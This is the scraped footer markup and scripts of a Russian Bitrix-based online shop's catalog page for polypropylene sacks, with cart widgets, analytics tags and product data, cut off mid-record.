    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.188.14.82"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768602639','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c80956bd186f39b8f57888d723280e46'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/polipropilenovye-meshki/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/polipropilenovye-meshki/',
			urlDelete: '/catalog/polipropilenovye-meshki/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'878','NAME':'Мешки полипропиленовые зеленые 55х95 см, вес 36 гр., в упаковке 1000 штук, 2 сорт, для мусора, Китай ','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshok-polipropilenovyy-55-95-zelenyy-/','PICT':{'ID':'4115959','TIMESTAMP_X':'11.11.2025 15:58:52','MODULE_ID':'iblock','HEIGHT':'711','WIDTH':'707','FILE_SIZE':'64151','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ae5','FILE_NAME':'ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg','ORIGINAL_NAME':'55х95 40 гр.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a228ead763db0c185bdfdb6089bf2e5f','SRC':'/upload/iblock/ae5/ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg','UNSAFE_SRC':'/upload/iblock/ae5/ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg','SAFE_SRC':'/upload/iblock/ae5/ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg','ALT':'Мешки полипропиленовые зеленые 55х95 см, вес 36 гр., в упаковке 1000 штук, 2 сорт, для мусора, Китай ','TITLE':'Мешки полипропиленовые зеленые 55х95 см, вес 36 гр., в упаковке 1000 штук, 2 сорт, для мусора, Китай '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1108111','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'8.36','UNROUND_PRICE':'8.36','BASE_PRICE':'8.36','PRICE':'8.36','ID':'252','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'8.36 руб.','RATIO_BASE_PRICE':'8360','PRINT_RATIO_BASE_PRICE':'8 360 руб.','PRINT_PRICE':'8.36 руб.','RATIO_PRICE':'8360','PRINT_RATIO_PRICE':'8 360 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'249':{'ID':'249','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'878'}},'ITEM_MEASURE_RATIO_SELECTED':'249','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13438','NAME':'Мешок полипропиленовый зеленый средний, 55х105 см, вес 45 гр. в упаковке 1000 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-2-sort-zelenye-razmer-55kh105-sm-ves-45-gr/','PICT':{'ID':'4115963','TIMESTAMP_X':'26.06.2024 11:21:43','MODULE_ID':'iblock','HEIGHT':'1200','WIDTH':'907','FILE_SIZE':'162468','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/68a','FILE_NAME':'zc41238nkvc95h39tbb266nfccjhjy6z.jpg','ORIGINAL_NAME':'3f33116df29f1476d589ceae417db67c.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d5940f99177c7ef17daf3286082bf9a1','SRC':'/upload/iblock/68a/zc41238nkvc95h39tbb266nfccjhjy6z.jpg','UNSAFE_SRC':'/upload/iblock/68a/zc41238nkvc95h39tbb266nfccjhjy6z.jpg','SAFE_SRC':'/upload/iblock/68a/zc41238nkvc95h39tbb266nfccjhjy6z.jpg','ALT':'Мешок полипропиленовый зеленый средний, 55х105 см, вес 45 гр. в упаковке 1000 штук','TITLE':'Мешок полипропиленовый зеленый средний, 55х105 см, вес 45 гр. в упаковке 1000 штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-2000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'11.05','UNROUND_PRICE':'11.05','BASE_PRICE':'11.05','PRICE':'11.05','ID':'1353','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'11.05 руб.','RATIO_BASE_PRICE':'11.05','PRINT_RATIO_BASE_PRICE':'11.05 руб.','PRINT_PRICE':'11.05 